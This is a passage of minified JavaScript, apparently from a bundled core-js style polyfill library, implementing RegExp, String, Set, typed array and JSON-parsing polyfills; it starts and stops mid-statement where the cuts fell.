iE(vE)!==vE,yE=Jb.MISSED_STICKY,wE=Jb.UNSUPPORTED_Y,mE=Nb&&(!gE||yE||eE||nE||Xb(function(){return dE[oE]=!1,iE(vE)!==vE||iE(dE)===dE||"/a/i"!==String(iE(vE,"i"))}));if(Fb("RegExp",mE)){for(var bE=function(t,r){var e,n,o,i,a,u,c=Vb(aE,this),f=Wb(t),s=void 0===r,h=[],l=t;if(!c&&f&&s&&t.constructor===bE)return t;if((f||Vb(aE,t))&&(t=t.source,s&&(r=Yb(l))),t=void 0===t?"":Gb(t),r=void 0===r?"":Gb(r),l=t,eE&&"dotAll"in vE&&(n=!!r&&hE(r,"s")>-1)&&(r=sE(r,/s/g,"")),e=r,yE&&"sticky"in vE&&(o=!!r&&hE(r,"y")>-1)&&wE&&(r=sE(r,/y/g,"")),nE&&(i=function(t){for(var r,e=t.length,n=0,o="",i=[],a=qb(null),u=!1,c=!1,f=0,s="";n<=e;n++){if("\\"===(r=fE(t,n)))r+=fE(t,++n);else if("]"===r)u=!1;else if(!u)switch(!0){case"["===r:u=!0;break;case"("===r:if(o+=r,"?:"===lE(t,n+1,n+3))continue;cE(pE,lE(t,n+1))&&(n+=2,c=!0),f++;continue;case">"===r&&c:if(""===s||Zb(a,s))throw new uE("Invalid capture group name");a[s]=!0,i[i.length]=[s,f],c=!1,s="";continue}c?s+=r:o+=r}return[o,i]}(t),t=i[0],h=i[1]),a=Hb(iE(t,r),c?this:aE,bE),(n||o||h.length)&&(u=tE(a),n&&(u.dotAll=!0,u.raw=bE(function(t){for(var r,e=t.length,n=0,o="",i=!1;n<=e;n++)"\\"!==(r=fE(t,n))?i||"."!==r?("["===r?i=!0:"]"===r&&(i=!1),o+=r):o+="[\\s\\S]":o+=r+fE(t,++n);return o}(t),e)),o&&(u.sticky=!0),h.length&&(u.groups=h)),t!==l)try{zb(a,"source",""===l?"(?:)":l)}catch(mH){}return a},EE=$b(iE),SE=0;EE.length>SE;)Kb(bE,iE,EE[SE++]);aE.constructor=bE,bE.prototype=aE,Qb(Db,"RegExp",bE,{constructor:!0})}rE("RegExp");var RE=i,AE=jb,xE=x,OE=go,IE=Te.get,TE=RegExp.prototype,PE=TypeError;RE&&AE&&OE(TE,"dotAll",{configurable:!0,get:function(){if(this!==TE){if("RegExp"===xE(this))return!!IE(this).dotAll;throw new PE("Incompatible receiver, RegExp required")}}});var kE=f,UE=E,LE=lo,jE=wb,CE=kb,_E=la,ME=Te.get,NE=jb,DE=Mb,BE=_t("native-string-replace",String.prototype.replace),FE=RegExp.prototype.exec,HE=FE,zE=UE("".charAt),qE=UE("".indexOf),$E=UE("".replace),VE=UE("".slice),WE=function(){var t=/a/,r=/b*/g;return kE(FE,t,"a"),kE(FE,r,"a"),0!==t.lastIndex||0!==r.lastIndex}(),GE=CE.BROKEN_CARET,YE=void 0!==/()??/.exec("")[1];(WE||YE||GE||NE||DE)&&(HE=function(t){var r,e,n,o,i,a,u,c=this,f=ME(c),s=LE(t),h=f.raw;if(h)return h.lastIndex=c.lastIndex,r=kE(HE,h,s),c.lastIndex=h.lastIndex,r;var l=f.groups,p=GE&&c.sticky,v=kE(jE,c),d=c.source,g=0,y=s;if(p&&(v=$E(v,"y",""),-1===qE(v,"g")&&(v+="g"),y=VE(s,c.lastIndex),c.lastIndex>0&&(!c.multiline||c.multiline&&"\n"!==zE(s,c.lastIndex-1))&&(d="(?: "+d+")",y=" "+y,g++),e=new RegExp("^(?:"+d+")",v)),YE&&(e=new RegExp("^"+d+"$(?!\\s)",v)),WE&&(n=c.lastIndex),o=kE(FE,p?e:c,y),p?o?(o.input=VE(o.input,g),o[0]=VE(o[0],g),o.index=c.lastIndex,c.lastIndex+=o[0].length):c.lastIndex=0:WE&&o&&(c.lastIndex=c.global?o.index+o[0].length:n),YE&&o&&o.length>1&&kE(BE,o[0],e,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)}),o&&l)for(o.groups=a=_E(null),i=0;i<l.length;i++)a[(u=l[i])[0]]=o[u[1]];return o});var JE=HE;ro({target:"RegExp",proto:!0,forced:/./.exec!==JE},{exec:JE});var KE=go,QE=gb,XE=wb;i&&!QE.correct&&(KE(RegExp.prototype,"flags",{configurable:!0,get:XE}),QE.correct=!0);var ZE=E,tS=Set.prototype,rS={Set:Set,add:ZE(tS.add),has:ZE(tS.has),remove:ZE(tS.delete),proto:tS},eS=rS.has,nS=function(t){return eS(t),t},oS=f,iS=function(t,r,e){for(var n,o,i=e?t:t.iterator,a=t.next;!(n=oS(a,i)).done;)if(void 0!==(o=r(n.value)))return o},aS=E,uS=iS,cS=rS.Set,fS=rS.proto,sS=aS(fS.forEach),hS=aS(fS.keys),lS=hS(new cS).next,pS=function(t,r,e){return e?uS({iterator:hS(t),next:lS},r):sS(t,r)},vS=pS,dS=rS.Set,gS=rS.add,yS=function(t){var r=new dS;return vS(t,function(t){gS(r,t)}),r},wS=qo(rS.proto,"size","get")||function(t){return t.size},mS=yt,bS=jr,ES=f,SS=en,RS=Fp,AS="Invalid size",xS=RangeError,OS=TypeError,IS=Math.max,TS=function(t,r){this.set=t,this.size=IS(r,0),this.has=mS(t.has),this.keys=mS(t.keys)};TS.prototype={getIterator:function(){return RS(bS(ES(this.keys,this.set)))},includes:function(t){return ES(this.has,this.set,t)}};var PS=function(t){bS(t);var r=+t.size;if(r!=r)throw new OS(AS);var e=SS(r);if(e<0)throw new xS(AS);return new TS(t,e)},kS=nS,US=yS,LS=wS,jS=PS,CS=pS,_S=iS,MS=rS.has,NS=rS.remove,DS=$,BS=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},FS=function(t){return{size:t,has:function(){return!0},keys:function(){throw new Error("e")}}},HS=function(t,r){var e=DS("Set");try{(new e)[t](BS(0));try{return(new e)[t](BS(-1)),!1}catch(o){if(!r)return!0;try{return(new e)[t](FS(-1/0)),!1}catch(mH){var n=new e;return n.add(1),n.add(2),r(n[t](FS(1/0)))}}}catch(mH){return!1}},zS=ro,qS=function(t){var r=kS(this),e=jS(t),n=US(r);return LS(r)<=e.size?CS(r,function(t){e.includes(t)&&NS(n,t)}):_S(e.getIterator(),function(t){MS(n,t)&&NS(n,t)}),n},$S=o,VS=!HS("difference",function(t){return 0===t.size})||$S(function(){var t={size:1,has:function(){return!0},keys:function(){var t=0;return{next:function(){var e=t++>1;return r.has(1)&&r.clear(),{done:e,value:2}}}}},r=new Set([1,2,3,4]);return 3!==r.difference(t).size});zS({target:"Set",proto:!0,real:!0,forced:VS},{difference:qS});var WS=nS,GS=wS,YS=PS,JS=pS,KS=iS,QS=rS.Set,XS=rS.add,ZS=rS.has,tR=o,rR=function(t){var r=WS(this),e=YS(t),n=new QS;return GS(r)>e.size?KS(e.getIterator(),function(t){ZS(r,t)&&XS(n,t)}):JS(r,function(t){e.includes(t)&&XS(n,t)}),n};ro({target:"Set",proto:!0,real:!0,forced:!HS("intersection",function(t){return 2===t.size&&t.has(1)&&t.has(2)})||tR(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:rR});var eR=nS,nR=rS.has,oR=wS,iR=PS,aR=pS,uR=iS,cR=xp,fR=function(t){var r=eR(this),e=iR(t);if(oR(r)<=e.size)return!1!==aR(r,function(t){if(e.includes(t))return!1},!0);var n=e.getIterator();return!1!==uR(n,function(t){if(nR(r,t))return cR(n,"normal",!1)})};ro({target:"Set",proto:!0,real:!0,forced:!HS("isDisjointFrom",function(t){return!t})},{isDisjointFrom:fR});var sR=nS,hR=wS,lR=pS,pR=PS,vR=function(t){var r=sR(this),e=pR(t);return!(hR(r)>e.size)&&!1!==lR(r,function(t){if(!e.includes(t))return!1},!0)};ro({target:"Set",proto:!0,real:!0,forced:!HS("isSubsetOf",function(t){return t})},{isSubsetOf:vR});var dR=nS,gR=rS.has,yR=wS,wR=PS,mR=iS,bR=xp,ER=function(t){var r=dR(this),e=wR(t);if(yR(r)<e.size)return!1;var n=e.getIterator();return!1!==mR(n,function(t){if(!gR(r,t))return bR(n,"normal",!1)})};ro({target:"Set",proto:!0,real:!0,forced:!HS("isSupersetOf",function(t){return!t})},{isSupersetOf:ER});var SR=nS,RR=yS,AR=PS,xR=iS,OR=rS.add,IR=rS.has,TR=rS.remove,PR=function(t){try{var r=new Set,e={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return r.clear(),r.add(4),function(){return{done:!0}}}})}},n=r[t](e);return 1===n.size&&4===n.values().next().value}catch(mH){return!1}},kR=function(t){var r=SR(this),e=AR(t).getIterator(),n=RR(r);return xR(e,function(t){IR(r,t)?TR(n,t):OR(n,t)}),n},UR=PR;ro({target:"Set",proto:!0,real:!0,forced:!HS("symmetricDifference")||!UR("symmetricDifference")},{symmetricDifference:kR});var LR=nS,jR=rS.add,CR=yS,_R=PS,MR=iS,NR=function(t){var r=LR(this),e=_R(t).getIterator(),n=CR(r);return MR(e,function(t){jR(n,t)}),n},DR=PR;ro({target:"Set",proto:!0,real:!0,forced:!HS("union")||!DR("union")},{union:NR});var BR=ro,FR=C,HR=en,zR=lo,qR=o,$R=E("".charAt);BR({target:"String",proto:!0,forced:qR(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(t){var r=zR(FR(this)),e=r.length,n=HR(t),o=n>=0?n:e+n;return o<0||o>=e?void 0:$R(r,o)}});var VR=f,WR=Qe,GR=JE,YR=o,JR=rr,KR=Gr,QR=JR("species"),XR=RegExp.prototype,ZR=E,tA=en,rA=lo,eA=C,nA=ZR("".charAt),oA=ZR("".charCodeAt),iA=ZR("".slice),aA=function(t){return function(r,e){var n,o,i=rA(eA(r)),a=tA(e),u=i.length;return a<0||a>=u?t?"":void 0:(n=oA(i,a))<55296||n>56319||a+1===u||(o=oA(i,a+1))<56320||o>57343?t?nA(i,a):n:t?iA(i,a,a+2):o-56320+(n-55296<<10)+65536}},uA={codeAt:aA(!1),charAt:aA(!0)},cA=uA.charAt,fA=function(t,r,e){return r+(e?cA(t,r).length:1)},sA=E,hA=Dt,lA=Math.floor,pA=sA("".charAt),vA=sA("".replace),dA=sA("".slice),gA=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,yA=/\$([$&'`]|\d{1,2})/g,wA=f,mA=jr,bA=B,EA=x,SA=JE,RA=TypeError,AA=function(t,r){var e=t.exec;if(bA(e)){var n=wA(e,t,r);return null!==n&&mA(n),n}if("RegExp"===EA(t))return wA(SA,t,r);throw new RA("RegExp#exec called on incompatible receiver")},xA=Fo,OA=f,IA=E,TA=function(t,r,e,n){var o=JR(t),i=!YR(function(){var r={};return r[o]=function(){return 7},7!==""[t](r)}),a=i&&!YR(function(){var r=!1,e=/a/;return"split"===t&&((e={}).constructor={},e.constructor[QR]=function(){return e},e.flags="",e[o]=/./[o]),e.exec=function(){return r=!0,null},e[o](""),!r});if(!i||!a||e){var u=/./[o],c=r(o,""[t],function(t,r,e,n,o){var a=r.exec;return a===GR||a===XR.exec?i&&!o?{done:!0,value:VR(u,r,e,n)}:{done:!0,value:VR(t,e,r,n)}:{done:!1}});WR(String.prototype,t,c[0]),WR(XR,o,c[1])}n&&KR(XR[o],"sham",!0)},PA=o,kA=jr,UA=B,LA=H,jA=en,CA=sn,_A=lo,MA=C,NA=fA,DA=bt,BA=function(t,r,e,n,o,i){var a=e+t.length,u=n.length,c=yA;return void 0!==o&&(o=hA(o),c=gA),vA(i,c,function(i,c){var f;switch(pA(c,0)){case"$":return"$";case"&":return t;case"`":return dA(r,0,e);case"'":return dA(r,a);case"<":f=o[dA(c,1,-1)];break;default:var s=+c;if(0===s)return i;if(s>u){var h=lA(s/10);return 0===h?i:h<=u?void 0===n[h-1]?pA(c,1):n[h-1]+pA(c,1):i}f=n[s-1]}return void 0===f?"":f})},FA=xb,HA=AA,zA=rr("replace"),qA=Math.max,$A=Math.min,VA=IA([].concat),WA=IA([].push),GA=IA("".indexOf),YA=IA("".slice),JA=function(t){return void 0===t?t:String(t)},KA="$0"==="a".replace(/./,"$0"),QA=!!/./[zA]&&""===/./[zA]("a","$0");TA("replace",function(t,r,e){var n=QA?"$":"$0";return[function(t,e){var n=MA(this),o=LA(t)?DA(t,zA):void 0;return o?OA(o,t,n,e):OA(r,_A(n),t,e)},function(t,o){var i=kA(this),a=_A(t);if("string"==typeof o&&-1===GA(o,n)&&-1===GA(o,"$<")){var u=e(r,i,a,o);if(u.done)return u.value}var c=UA(o);c||(o=_A(o));var f,s=_A(FA(i)),h=-1!==GA(s,"g");h&&(f=-1!==GA(s,"u"),i.lastIndex=0);for(var l,p=[];null!==(l=HA(i,a))&&(WA(p,l),h);){""===_A(l[0])&&(i.lastIndex=NA(a,CA(i.lastIndex),f))}for(var v="",d=0,g=0;g<p.length;g++){for(var y,w=_A((l=p[g])[0]),m=qA($A(jA(l.index),a.length),0),b=[],E=1;E<l.length;E++)WA(b,JA(l[E]));var S=l.groups;if(c){var R=VA([w],b,m,a);void 0!==S&&WA(R,S),y=_A(xA(o,void 0,R))}else y=BA(w,a,m,b,S,o);m>=d&&(v+=YA(a,d,m)+y,d=m+w.length)}return v+YA(a,d)}]},!!PA(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!KA||QA);var XA="\t\n\v\f\r                　\u2028\u2029\ufeff",ZA=C,tx=lo,rx=XA,ex=E("".replace),nx=RegExp("^["+rx+"]+"),ox=RegExp("(^|[^"+rx+"])["+rx+"]+$"),ix=function(t){return function(r){var e=tx(ZA(r));return 1&t&&(e=ex(e,nx,"")),2&t&&(e=ex(e,ox,"$1")),e}},ax={start:ix(1),end:ix(2),trim:ix(3)},ux=te.PROPER,cx=o,fx=XA,sx=function(t){return cx(function(){return!!fx[t]()||"​᠎"!=="​᠎"[t]()||ux&&fx[t].name!==t})},hx=ax.trim;ro({target:"String",proto:!0,forced:sx("trim")},{trim:function(){return hx(this)}});var lx,px,vx,dx={exports:{}},gx=qf,yx=i,wx=e,mx=B,bx=H,Ex=Ht,Sx=fo,Rx=pt,Ax=Gr,xx=Qe,Ox=go,Ix=V,Tx=xu,Px=Xo,kx=rr,Ux=Wt,Lx=Te.enforce,jx=Te.get,Cx=wx.Int8Array,_x=Cx&&Cx.prototype,Mx=wx.Uint8ClampedArray,Nx=Mx&&Mx.prototype,Dx=Cx&&Tx(Cx),Bx=_x&&Tx(_x),Fx=Object.prototype,Hx=wx.TypeError,zx=kx("toStringTag"),qx=Ux("TYPED_ARRAY_TAG"),$x="TypedArrayConstructor",Vx=gx&&!!Px&&"Opera"!==Sx(wx.opera),Wx=!1,Gx={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Yx={BigInt64Array:8,BigUint64Array:8},Jx=function(t){var r=Tx(t);if(bx(r)){var e=jx(r);return e&&Ex(e,$x)?e[$x]:Jx(r)}},Kx=function(t){if(!bx(t))return!1;var r=Sx(t);return Ex(Gx,r)||Ex(Yx,r)};for(lx in Gx)(vx=(px=wx[lx])&&px.prototype)?Lx(vx)[$x]=px:Vx=!1;for(lx in Yx)(vx=(px=wx[lx])&&px.prototype)&&(Lx(vx)[$x]=px);if((!Vx||!mx(Dx)||Dx===Function.prototype)&&(Dx=function(){throw new Hx("Incorrect invocation")},Vx))for(lx in Gx)wx[lx]&&Px(wx[lx],Dx);if((!Vx||!Bx||Bx===Fx)&&(Bx=Dx.prototype,Vx))for(lx in Gx)wx[lx]&&Px(wx[lx].prototype,Bx);if(Vx&&Tx(Nx)!==Bx&&Px(Nx,Bx),yx&&!Ex(Bx,zx))for(lx in Wx=!0,Ox(Bx,zx,{configurable:!0,get:function(){return bx(this)?this[qx]:void 0}}),Gx)wx[lx]&&Ax(wx[lx],qx,lx);var Qx,Xx,Zx,tO,rO,eO,nO,oO,iO={NATIVE_ARRAY_BUFFER_VIEWS:Vx,TYPED_ARRAY_TAG:Wx&&qx,aTypedArray:function(t){if(Kx(t))return t;throw new Hx("Target is not a typed array")},aTypedArrayConstructor:function(t){if(mx(t)&&(!Px||Ix(Dx,t)))return t;throw new Hx(Rx(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,r,e,n){if(yx){if(e)for(var o in Gx){var i=wx[o];if(i&&Ex(i.prototype,t))try{delete i.prototype[t]}catch(mH){try{i.prototype[t]=r}catch(a){}}}Bx[t]&&!e||xx(Bx,t,e?r:Vx&&_x[t]||r,n)}},exportTypedArrayStaticMethod:function(t,r,e){var n,o;if(yx){if(Px){if(e)for(n in Gx)if((o=wx[n])&&Ex(o,t))try{delete o[t]}catch(mH){}if(Dx[t]&&!e)return;try{return xx(Dx,t,e?r:Vx&&Dx[t]||r)}catch(mH){}}for(n in Gx)!(o=wx[n])||o[t]&&!e||xx(o,t,r)}},getTypedArrayConstructor:Jx,isTypedArray:Kx,TypedArray:Dx,TypedArrayPrototype:Bx},aO=e,uO=o,cO=ym,fO=iO.NATIVE_ARRAY_BUFFER_VIEWS,sO=aO.ArrayBuffer,hO=aO.Int8Array,lO=!fO||!uO(function(){hO(1)})||!uO(function(){new hO(-1)})||!cO(function(t){new hO,new hO(null),new hO(1.5),new hO(t)},!0)||uO(function(){return 1!==new hO(new sO(2),1,void 0).length}),pO=H,vO=Math.floor,dO=Number.isInteger||function(t){return!pO(t)&&isFinite(t)&&vO(t)===t},gO=en,yO=RangeError,wO=function(t){var r=gO(t);if(r<0)throw new yO("The argument can't be less than 0");return r},mO=RangeError,bO=function(t,r){var e=wO(t);if(e%r)throw new mO("Wrong offset");return e},EO=Math.round,SO=fo,RO=function(t){var r=SO(t);return"BigInt64Array"===r||"BigUint64Array"===r},AO=fr,xO=TypeError,OO=function(t){var r=AO(t,"number");if("number"==typeof r)throw new xO("Can't convert number to bigint");return BigInt(r)},IO=ja,TO=f,PO=Dg,kO=Dt,UO=ln,LO=Ep,jO=vp,CO=cp,_O=RO,MO=iO.aTypedArrayConstructor,NO=OO,DO=function(t){var r,e,n,o,i,a,u,c,f=PO(this),s=kO(t),h=arguments.length,l=h>1?arguments[1]:void 0,p=void 0!==l,v=jO(s);if(v&&!CO(v))for(c=(u=LO(s,v)).next,s=[];!(a=TO(c,u)).done;)s.push(a.value);for(p&&h>2&&(l=IO(l,arguments[2])),e=UO(s),n=new(MO(f))(e),o=_O(n),r=0;e>r;r++)i=p?l(s[r],r):s[r],n[r]=o?NO(i):+i;return n},BO=ja,FO=k,HO=Dt,zO=ln,qO=iu,$O=E([].push),VO={forEach:(Qx=0,Xx=1===Qx,Zx=2===Qx,tO=3===Qx,rO=4===Qx,eO=6===Qx,nO=7===Qx,oO=5===Qx||eO,function(t,r,e,n){for(var o,i,a=HO(t),u=FO(a),c=zO(u),f=BO(r,e),s=0,h=n||qO,l=Xx?h(t,c):Zx||nO?h(t,0):void 0;c>s;s++)if((oO||s in u)&&(i=f(o=u[s],s,a),Qx))if(Xx)l[s]=i;else if(i)switch(Qx){case 3:return!0;case 5:return o;case 6:return s;case 2:$O(l,o)}else switch(Qx){case 4:return!1;case 7:$O(l,o)}return eO?-1:tO||rO?rO:l})},WO=ln,GO=function(t,r,e){for(var n=0,o=arguments.length>2?e:WO(r),i=new t(o);o>n;)i[n]=r[n++];return i},YO=ro,JO=e,KO=f,QO=i,XO=lO,ZO=iO,tI=wh,rI=Yf,eI=g,nI=Gr,oI=dO,iI=sn,aI=Xf,uI=bO,cI=function(t){var r=EO(t);return r<0?0:r>255?255:255&r},fI=lr,sI=Ht,hI=fo,lI=H,pI=ht,vI=la,dI=V,gI=Xo,yI=Xe.f,wI=DO,mI=VO.forEach,bI=Cg,EI=go,SI=Tr,RI=n,AI=GO,xI=oi,OI=Te.get,II=Te.set,TI=Te.enforce,PI=SI.f,kI=RI.f,UI=JO.RangeError,LI=tI.ArrayBuffer,jI=LI.prototype,CI=tI.DataView,_I=ZO.NATIVE_ARRAY_BUFFER_VIEWS,MI=ZO.TYPED_ARRAY_TAG,NI=ZO.TypedArray,DI=ZO.TypedArrayPrototype,BI=ZO.isTypedArray,FI="BYTES_PER_ELEMENT",HI="Wrong length",zI=function(t,r){EI(t,r,{configurable:!0,get:function(){return OI(this)[r]}})},qI=function(t){var r;return dI(jI,t)||"ArrayBuffer"===(r=hI(t))||"SharedArrayBuffer"===r},$I=function(t,r){return BI(t)&&!pI(r)&&r in t&&oI(+r)&&r>=0},VI=function(t,r){return r=fI(r),$I(t,r)?eI(2,t[r]):kI(t,r)},WI=function(t,r,e){return r=fI(r),!($I(t,r)&&lI(e)&&sI(e,"value"))||sI(e,"get")||sI(e,"set")||e.configurable||sI(e,"writable")&&!e.writable||sI(e,"enumerable")&&!e.enumerable?PI(t,r,e):(t[r]=e.value,t)};QO?(_I||(RI.f=VI,SI.f=WI,zI(DI,"buffer"),zI(DI,"byteOffset"),zI(DI,"byteLength"),zI(DI,"length")),YO({target:"Object",stat:!0,forced:!_I},{getOwnPropertyDescriptor:VI,defineProperty:WI}),dx.exports=function(t,r,e){var n=t.match(/\d+/)[0]/8,o=t+(e?"Clamped":"")+"Array",i="get"+t,a="set"+t,u=JO[o],c=u,f=c&&c.prototype,s={},h=function(t,r){PI(t,r,{get:function(){return function(t,r){var e=OI(t);return e.view[i](r*n+e.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,o){var i=OI(t);i.view[a](r*n+i.byteOffset,e?cI(o):o,!0)}(this,r,t)},enumerable:!0})};_I?XO&&(c=r(function(t,r,e,o){return rI(t,f),xI(lI(r)?qI(r)?void 0!==o?new u(r,uI(e,n),o):void 0!==e?new u(r,uI(e,n)):new u(r):BI(r)?AI(c,r):KO(wI,c,r):new u(aI(r)),t,c)}),gI&&gI(c,NI),mI(yI(u),function(t){t in c||nI(c,t,u[t])}),c.prototype=f):(c=r(function(t,r,e,o){rI(t,f);var i,a,u,s=0,l=0;if(lI(r)){if(!qI(r))return BI(r)?AI(c,r):KO(wI,c,r);i=r,l=uI(e,n);var p=r.byteLength;if(void 0===o){if(p%n)throw new UI(HI);if((a=p-l)<0)throw new UI(HI)}else if((a=iI(o)*n)+l>p)throw new UI(HI);u=a/n}else u=aI(r),i=new LI(a=u*n);for(II(t,{buffer:i,byteOffset:l,byteLength:a,length:u,view:new CI(i)});s<u;)h(t,s++)}),gI&&gI(c,NI),f=c.prototype=vI(DI)),f.constructor!==c&&nI(f,"constructor",c),TI(f).TypedArrayConstructor=c,MI&&nI(f,MI,o);var l=c!==u;s[o]=c,YO({global:!0,constructor:!0,forced:l,sham:!_I},s),FI in c||nI(c,FI,n),FI in f||nI(f,FI,n),bI(o)}):dx.exports=function(){};var GI=dx.exports;GI("Uint8",function(t){return function(r,e,n){return t(this,r,e,n)}}),GI("Uint32",function(t){return function(r,e,n){return t(this,r,e,n)}});var YI=ln,JI=en,KI=iO.aTypedArray;(0,iO.exportTypedArrayMethod)("at",function(t){var r=KI(this),e=YI(r),n=JI(t),o=n>=0?n:e+n;return o<0||o>=e?void 0:r[o]});var QI=gs,XI=OO,ZI=fo,tT=f,rT=o,eT=iO.aTypedArray,nT=iO.exportTypedArrayMethod,oT=E("".slice);nT("fill",function(t){var r=arguments.length;eT(this);var e="Big"===oT(ZI(this),0,3)?XI(t):+t;return tT(QI,this,e,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)},rT(function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t}));var iT=ja,aT=k,uT=Dt,cT=ln,fT=function(t){var r=1===t;return function(e,n,o){for(var i,a=uT(e),u=aT(a),c=cT(u),f=iT(n,o);c-- >0;)if(f(i=u[c],c,a))switch(t){case 0:return i;case 1:return c}return r?-1:void 0}},sT={findLast:fT(0),findLastIndex:fT(1)},hT=sT.findLast,lT=iO.aTypedArray;(0,iO.exportTypedArrayMethod)("findLast",function(t){return hT(lT(this),t,arguments.length>1?arguments[1]:void 0)});var pT=sT.findLastIndex,vT=iO.aTypedArray;(0,iO.exportTypedArrayMethod)("findLastIndex",function(t){return pT(vT(this),t,arguments.length>1?arguments[1]:void 0)});var dT=e,gT=f,yT=iO,wT=ln,mT=bO,bT=Dt,ET=o,ST=dT.RangeError,RT=dT.Int8Array,AT=RT&&RT.prototype,xT=AT&&AT.set,OT=yT.aTypedArray,IT=yT.exportTypedArrayMethod,TT=!ET(function(){var t=new Uint8ClampedArray(2);return gT(xT,t,{length:1,0:3},1),3!==t[1]}),PT=TT&&yT.NATIVE_ARRAY_BUFFER_VIEWS&&ET(function(){var t=new RT(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]});IT("set",function(t){OT(this);var r=mT(arguments.length>1?arguments[1]:void 0,1),e=bT(t);if(TT)return gT(xT,this,e,r);var n=this.length,o=wT(e),i=0;if(o+r>n)throw new ST("Wrong length");for(;i<o;)this[r+i]=e[i++]},!TT||PT);var kT=Pa,UT=o,LT=yt,jT=hf,CT=pf,_T=vf,MT=rt,NT=gf,DT=iO.aTypedArray,BT=iO.exportTypedArrayMethod,FT=e.Uint16Array,HT=FT&&kT(FT.prototype.sort),zT=!(!HT||UT(function(){HT(new FT(2),null)})&&UT(function(){HT(new FT(2),{})})),qT=!!HT&&!UT(function(){if(MT)return MT<74;if(CT)return CT<67;if(_T)return!0;if(NT)return NT<602;var t,r,e=new FT(516),n=Array(516);for(t=0;t<516;t++)r=t%4,e[t]=515-t,n[t]=t-2*r+3;for(HT(e,function(t,r){return(t/4|0)-(r/4|0)}),t=0;t<516;t++)if(e[t]!==n[t])return!0});BT("sort",function(t){return void 0!==t&&LT(t),qT?HT(this,t):jT(DT(this),function(t){return function(r,e){return void 0!==t?+t(r,e)||0:e!=e?-1:r!=r?1:0===r&&0===e?1/r>0&&1/e<0?1:-1:r>e}}(t))},!qT||zT);var $T=ln,VT=function(t,r){for(var e=$T(t),n=new r(e),o=0;o<e;o++)n[o]=t[e-o-1];return n},WT=iO.aTypedArray,GT=iO.getTypedArrayConstructor;(0,iO.exportTypedArrayMethod)("toReversed",function(){return VT(WT(this),GT(this))});var YT=yt,JT=GO,KT=iO.aTypedArray,QT=iO.getTypedArrayConstructor,XT=iO.exportTypedArrayMethod,ZT=E(iO.TypedArrayPrototype.sort);XT("toSorted",function(t){void 0!==t&&YT(t);var r=KT(this),e=JT(QT(r),r);return ZT(e,t)});var tP=ln,rP=en,eP=RangeError,nP=function(t,r,e,n){var o=tP(t),i=rP(e),a=i<0?o+i:i;if(a>=o||a<0)throw new eP("Incorrect index");for(var u=new r(o),c=0;c<o;c++)u[c]=c===a?n:t[c];return u},oP=nP,iP=RO,aP=en,uP=OO,cP=iO.aTypedArray,fP=iO.getTypedArrayConstructor,sP=iO.exportTypedArrayMethod,hP=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(mH){return 8===mH}}(),lP=hP&&function(){try{new Int8Array(1).with(-.5,1)}catch(mH){return!0}}();sP("with",{with:function(t,r){var e=cP(this),n=aP(t),o=iP(e)?uP(r):+r;return oP(e,fP(e),n,o)}}.with,!hP||lP);var pP=E,vP=Ht,dP=SyntaxError,gP=parseInt,yP=String.fromCharCode,wP=pP("".charAt),mP=pP("".slice),bP=pP(/./.exec),EP={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},SP=/^[\da-f]{4}$/i,RP=/^[\u0000-\u001F]$/,AP=ro,xP=i,OP=e,IP=$,TP=E,PP=f,kP=B,UP=H,LP=Aa,jP=Ht,CP=lo,_P=ln,MP=Dl,NP=o,DP=function(t,r){for(var e=!0,n="";r<t.length;){var o=wP(t,r);if("\\"===o){var i=mP(t,r,r+2);if(vP(EP,i))n+=EP[i],r+=2;else{if("\\u"!==i)throw new dP('Unknown escape sequence: "'+i+'"');var a=mP(t,r+=2,r+4);if(!bP(SP,a))throw new dP("Bad Unicode escape at: "+r);n+=yP(gP(a,16)),r+=4}}else{if('"'===o){e=!1,r++;break}if(bP(RP,o))throw new dP("Bad control character in string literal at: "+r);n+=o,r++}}if(e)throw new dP("Unterminated string at: "+r);return{value:n,end:r}},BP=it,FP=OP.JSON,HP=OP.Number,zP=OP.SyntaxError,qP=FP&&FP.parse,$P=IP("Object","keys"),VP=Object.getOwnPropertyDescriptor,WP=TP("".charAt),GP=TP("".slice),YP=TP(/./.exec),JP=TP([].push),KP=/^\d$/,QP=/^[1-9]$/,XP=/^[\d-]$/,ZP=/^[\t\n\r ]$/,tk=function(t,r,e,n){var o,i,a,u,c,f=t[r],s=n&&f===n.value,h=s&&"string"==typeof n.source?{source:n.source}:{};if(UP(f)){var l=LP(f),p=s?n.nodes:l?[]:{};if(l)for(o=p.length,a=_P(f),u=0;u<a;u++)rk(f,u,tk(f,""+u,e,u<o?p[u]:void 0));else for(i=$P(f),a=_P(i),u=0;u<a;u++)c=i[u],rk(f,c,tk(f,c,e,jP(p,c)?p[c]:void 0))}return PP(e,t,r,f,h)},rk=function(t,r,e){if(xP){var n=VP(t,r);if(n&&!n.configurable)return}void 0===e?delete t[r]:MP(t,r,e)},ek=function(t,r,e,n){this.value=t,this.end=r,this.source=e,this.nodes=n},nk=function(t,r){this.source=t,this.index=r};nk.prototype={fork:function(t){return new nk(this.source,t)},parse:function(){var t=this.source,r=this.skip(ZP,this.index),e=this.fork(r),n=WP(t,r);if(YP(XP,n))return e.number();switch(n){case"{":return e.object();case"[":return e.array();case'"':return e.string();case"t":return e.keyword(!0);case"f":return e.keyword(!1);case"n":return e.keyword(null)}throw new zP('Unexpected character: "'+n+'" at: '+r)},node:function(t,r,e,n,o){return new ek(r,n,t?null:GP(this.source,e,n),o)},object:function(){for(var 